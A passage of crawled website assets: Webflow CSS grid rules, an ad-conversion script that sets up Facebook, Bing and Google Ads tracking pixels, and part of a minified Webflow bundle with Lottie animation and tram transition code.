node-b1715bbe-6337-e357-bc2b-982b23740e37-7e477358,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-bce8bffc,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-7f7a2e94,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-b621c004,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-2bd1e10a,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-7826dc6d{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-47adb420{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-47adb420,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-95f7aa2b{justify-self:start}#w-node-_8454a8c1-4d8c-cfcb-892d-a826760295dd-b45e5ab8{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-b45e5ab8{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-b45e5ab8{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-4dd72115,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-079f28df,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-1e233c15,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-9db729a2,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-18b5613e,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-dd75e666,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-4350dce0,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-767bab9e,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-aef2b0a4,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-c656e668,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-5995f1ad,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-ea768f1a,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-51166092,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-f0cfe2f4,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-5c5bb615{justify-self:start}#w-node-_8454a8c1-4d8c-cfcb-892d-a826760295dd-8823216e{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-8823216e{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-8823216e{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-e7271fbf,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-840dfc4b,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-19e2698c,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-a5ab0bf0{justify-self:start}}@media screen and (max-width:767px){#w-node-_42abae04-da1c-84cb-d769-32eb26afb990-68ee4acd{grid-area:span 1/span 1/span 1/span 1}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d3-c7c032c4,#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03340-c7c032c4,#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033b1-c7c032c4{order:9999}#w-node-_2adbf9e6-0b93-bc68-e006-5032fa8e5161-67b511b9{place-self:center}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d69d-42abb5bd,#w-node-_181e53b4-7a98-b223-1f0d-8fb46488df80-ec7ebd00{grid-area:span 1/span 1/span 1/span 1}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8c7-651d08d4{justify-self:start}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8d4-651d08d4,#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b94e-651d08d4,#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b9bf-651d08d4{order:9999}#w-node-_496fae72-64e6-57f9-b476-2ed6f2e32911-102e01a1{align-self:stretch}#w-node-_8454a8c1-4d8c-cfcb-892d-a826760295dd-7826dc6d{order:9999}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6c-aef2b0a4,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6c0-8823216e{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:479px){#w-node-a40e4a89-9677-b924-b752-d52335bfff5f-68ee4acd,#w-node-_229efb87-6f1e-4a82-f481-b47eb5da2a01-68ee4acd{order:-9999}#w-node-ab42b031-92db-3d88-53e0-485963dec0c3-efee4af1{grid-area:span 1/span 2/span 1/span 2}#w-node-b8441963-3928-158d-bc5d-d3635520d3c2-86ee4af5{grid-area:1/1/3/2}#w-node-ab42b031-92db-3d88-53e0-485963dec0c3-d9ee4b4e,#w-node-ab42b031-92db-3d88-53e0-485963dec0cb-d9ee4b4e,#w-node-ab42b031-92db-3d88-53e0-485963dec0d3-d9ee4b4e,#w-node-ab42b031-92db-3d88-53e0-485963dec0db-d9ee4b4e{grid-area:span 1/span 2/span 1/span 2}#w-node-_813b316b-23b7-5477-3fbf-bd839fd1e820-7f7a2e94{grid-area:span 1/span 1/span 1/span 1}#w-node-_181e53b4-7a98-b223-1f0d-8fb46488df7f-ec7ebd00{order:-9999}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-4350dce0{grid-area:span 1/span 1/span 1/span 1}#w-node-ab42b031-92db-3d88-53e0-485963dec0c3-51166092,#w-node-d434656c-14af-ba4d-e825-1a0732cdbe56-51166092{grid-area:span 1/span 2/span 1/span 2}}

--- FILE ---
content_type: application/javascript
request_url: https://adviocdn.net/cnv/aa950690-c98f-4346-85ce-6be627e11bda/global.js
body_size: 2536
content:
!function (f, b, e, v, n, t, s, old_advertio_track) {
    if (f.fbq) return;
    n = f.fbq = function () {
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)

    old_advertio_track = window.advertio_track
    window.advertio_track = () => {
        fbq(
            'trackCustom',
            'Conversion',
            { 'campaign_id': 'aa950690-c98f-4346-85ce-6be627e11bda' }
        )
        if (old_advertio_track) {
            old_advertio_track()
        }
    }
}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2881407498845722');
fbq('track', "PageView");
;!function (w, d, t, r, u) {
    var f, n, i;
    w[u] = w[u] || [],
        f = function () {
            var o = {
                ti: "97069958"
            };
            o.q = w[u];
            w[u] = new UET(o);
            w[u].push("pageLoad");
        };
    n = d.createElement(t);
    n.src = r;
    n.async = 1;
    n.onload = n.onreadystatechange = function () {
        var s = this.readyState;
        var old_advertio_track = window.advertio_track;
        s && s !== "loaded" && s !== "complete" || (
            f(),
            window.advertio_track = () => {
                window.uetq = window.uetq || [];
                window.uetq.push('event', 'click', { 'event_category': 'aa950690-c98f-4346-85ce-6be627e11bda' });
                if (old_advertio_track) {
                    old_advertio_track()
                }
            },
            n.onload = n.onreadystatechange = null
        )
    };
    i = d.getElementsByTagName(t)[0];
    i.parentNode.insertBefore(n, i)
}(window, document, "script", "https://bat.bing.com/bat.js", "uetq");
;window.dataLayer = window.dataLayer || [];
function gtag() {
    dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'AW-11351732697');
!function (d, s, u, t, e, old_advertio_track) {
    t = d.createElement(s);

    t.async = !0;
    t.src = u;
    e = d.getElementsByTagName(s)[0];
    e.parentNode.insertBefore(t, e)

    old_advertio_track = window.advertio_track
    window.advertio_track = () => {
        gtag('event', 'conversion', {
            'send_to': 'AW-11351732697/d8QyCL3SpOYYENnj9qQq',
            'value': 0.0,
            'currency': 'EUR'
        })
        if (old_advertio_track) {
            old_advertio_track()
        }
    }
}(document, 'script', 'https://www.googletagmanager.com/gtag/js?id=AW-11351732697');


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.schunk.a12d8c21b93c00b9.js
body_size: 67223
content:
(self.webpackChunk=self.webpackChunk||[]).push([["948"],{5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return y},createInstance:function(){return I},destroy:function(){return b},init:function(){return T},ready:function(){return m}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),c=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),o={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},f={},r=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class u{config=null;currentState=o.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||f).src||"";a.endsWith(".lottie")?(0,i.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||f,n=t.src||"",l=t.preserveAspectRatio||"xMidYMid meet",i=t.renderer||"svg",s=1===r(t.loop),u=-1===r(t.direction)?-1:1,p=!!t.wfTarget,E=!p&&1===r(t.autoplay),I=r(t.duration),y=Number.isNaN(I)?0:I,T=p||1===r(t.isIx2Target),b=r(t.ix2InitialState),m=Number.isNaN(b)?null:b,g={src:n,loop:s,autoplay:E,renderer:i,direction:u,duration:y,hasIx2:T,ix2InitialValue:m,preserveAspectRatio:l};if(this.animationItem&&this.config&&this.config.src===n&&i===this.config.renderer&&l===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!T&&(u!==this.config.direction&&this.setDirection(u),y!==this.config.duration)){let e=this.duration;y>0&&y!==e?this.setSpeed(e/y):this.setSpeed(1)}E&&this.play(),null!=m&&m!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(m/100)),this.config=g;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:E,renderer:i,rendererSettings:{preserveAspectRatio:l,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(c(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,l=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(l,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==o.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=o.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),E&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!T){this.setDirection(u);let e=this.duration;y>0&&y!==e&&this.setSpeed(e/y),E&&this.play()}null!=m&&this.goToFrame(this.frames*(m/100))}),this.config=g)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=o.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=o.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),E=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===r(a.isIx2Target);return t||n},I=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},y=e=>{let a=s.get(e);a&&a.destroy()},T=()=>{p().forEach(e=>{E(e)||y(e),I(e)})},b=()=>{p().forEach(y)},m=T},2444:function(e,a,t){"use strict";var n=t(3949),l=t(5897),i=t(8724);n.define("lottie",e.exports=function(){return{lottie:i,createInstance:l.createInstance,cleanupElement:l.cleanupElement,init:l.init,destroy:l.destroy,ready:l.ready}})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new G.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function l(){}function i(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return H.test(e)||!$.test(e)?n=parseInt(e,10):$.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){F.debug&&window&&window.console.warn(e)}var c,o,s,f=function(e,a,t){function n(e){return"object"==typeof e}function l(e){return"function"==typeof e}function i(){}return function d(c,o){function s(){var e=new f;return l(e.init)&&e.init.apply(e,arguments),e}function f(){}o===t&&(o=c,c=Object),s.Bare=f;var r,u=i[e]=c[e],p=f[e]=s[e]=new i;return p.constructor=s,s.mixin=function(a){return f[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(r={},l(e)?r=e.call(s,p,u,s,c):n(e)&&(r=e),n(r))for(var t in r)a.call(r,t)&&(p[t]=r[t]);return l(p.init)||(p.init=c),s},s.open(o)}}("prototype",{}.hasOwnProperty),r={ease:["ease",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(-2.75*i*l+11*l*l+-15.5*i+8*l+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(-1*i*l+3*l*l+-3*i+2*l)}],"ease-out":["ease-out",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(.3*i*l+-1.6*l*l+2.2*i+-1.8*l+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(2*i*l+-5*l*l+2*i+2*l)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),t*(e/=n)*e*((l+1)*e-l)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),t*((e=e/n-1)*e*((l+1)*e+l)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),(e/=n/2)<1?t/2*e*e*(((l*=1.525)+1)*e-l)+a:t/2*((e-=2)*e*(((l*=1.525)+1)*e+l)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,y=/[A-Z]/,T="number",b=/^(rgb|#)/,m=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,N=/^(width|height)$/,R=document.createElement("a"),_=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],C=function(e){if(e in R.style)return{dom:e,css:e};var a,t,n="",l=e.split("-");for(a=0;a<l.length;a++)n+=l[a].charAt(0).toUpperCase()+l[a].slice(1);for(a=0;a<_.length;a++)if((t=_[a]+n)in R.style)return{dom:t,css:S[a]+e}},A=a.support={bind:Function.prototype.bind,transform:C("transform"),transition:C("transition"),backface:C("backface-visibility"),timing:C("transition-timing-function")};if(A.transition){var M=A.timing.dom;if(R.style[M]=r["ease-in-back"][0],!R.style[M])for(var k in u)r[k][0]=u[k]}var U=a.frame=(c=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&A.bind?c.bind(p):function(e){p.setTimeout(e,16)},B=a.now=(s=(o=p.performance)&&(o.now||o.webkitNow||o.msNow||o.mozNow))&&A.bind?s.bind(o):Date.now||function(){return+new Date},h=f(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var l=e[a];l&&n.push(l)}return n}((""+e).split(" ")),n=t[0];a=a||{};var l=Y[n];if(!l)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var i=l[0],c=this.props[n];return c||(c=this.props[n]=new i.Bare),c.init(this.$el,t,l,a),c}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new w({duration:e,context:this,complete:l}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":o.call(this);break;case"stop":c.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return l.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;r.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=i(e.wait,0))}),f.call(this),u>0&&(this.timer=new w({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=l));var p=this,E=!1,I={};U(function(){r.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function l(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function c(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,r.call(this,a,u),f.call(this)}function o(){c.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function f(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[A.transition.dom]=t)}function r(e,a,n){var l,i,d,c,o=a!==u,s={};for(l in e)d=e[l],l in z?(s.transform||(s.transform={}),s.transform[l]=d):(y.test(l)&&(l=l.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),l in Y?s[l]=d:(c||(c={}),c[l]=d));for(l in s){if(d=s[l],!(i=this.props[l])){if(!o)continue;i=t.call(this,l)}a.call(this,i,d)}n&&c&&n.call(this,c)}function u(e){e.stop()}function p(e,a){e.set(a)}function I(e){this.$el.css(e)}function T(e,t){a[e]=function(){return this.children?b.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function b(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,F.keepInherited&&!F.fallback){var t=j(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}A.backface&&F.hideBackface&&W(this.el,A.backface.css,"hidden")},T("add",t),T("start",n),T("wait",function(e){e=i(e,0),this.active?this.queue.push({options:e}):(this.timer=new w({duration:e,context:this,complete:l}),this.active=!0)}),T("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=l)):d("No active transition timer. Use start() or wait() before then().")}),T("next",l),T("stop",c),T("set",function(e){c.call(this,e),r.call(this,e,p,I)}),T("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),T("hide",o),T("redraw",s),T("destroy",function(){c.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),G=f(h,function(a){function t(a,t){var n=e.data(a,E)||e.data(a,E,new h.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var l=e(a);if(!l.length)return this;if(1===l.length)return t(l[0],n);var i=[];return l.each(function(e,a){i.push(t(a,n))}),this.children=i,this}}),x=f(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var l,d,c,o=a[0];t[2]&&(o=t[2]),X[o]&&(o=X[o]),this.name=o,this.type=t[1],this.duration=i(a[1],this.duration,500),this.ease=(l=a[2],d=this.ease,c="ease",void 0!==d&&(c=d),l in r?l:c),this.delay=i(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=N.test(this.name),this.unit=n.unit||this.unit||F.defaultUnit,this.angle=n.angle||this.angle||F.defaultAngle,F.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+r[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new K({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return j(this.el,this.name)},e.update=function(e){W(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,W(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,l,i="number"==typeof e,c="string"==typeof e;switch(a){case T:if(i)return e;if(c&&""===e.replace(I,""))return+e;l="number(unitless)";break;case b:if(c){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}l="hex or rgb string";break;case m:if(i)return e+this.unit;if(c&&a.test(e))return e;l="number(px) or string(unit)";break;case g:if(i)return e+this.unit;if(c&&a.test(e))return e;l="number(px) or string(unit or %)";break;case O:if(i)return e+this.angle;if(c&&a.test(e))return e;l="number(deg) or string(angle)";break;case L:if(i||c&&g.test(e))return e;l="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+l+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),V=f(x,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),b))}}),Q=f(x,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),D=f(x,function(e,a){function t(e,a){var t,n,l,i,d;for(t in e)l=(i=z[t])[0],n=i[1]||t,d=this.convert(e[t],l),a.call(this,n,d,l)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&F.perspective&&(this.current.perspective=F.perspective,W(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),W(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new P({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new P({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){W(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,l){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,l))}),n}}),K=f(function(a){function i(){var e,a,t,n=o.length;if(n)for(U(i),a=B(),e=n;e--;)(t=o[e])&&t.render(a)}var c={ease:r.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||c.ease;r[a]&&(a=r[a][1]),"function"!=typeof a&&(a=c.ease),this.ease=a,this.update=e.update||l,this.complete=e.complete||l,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 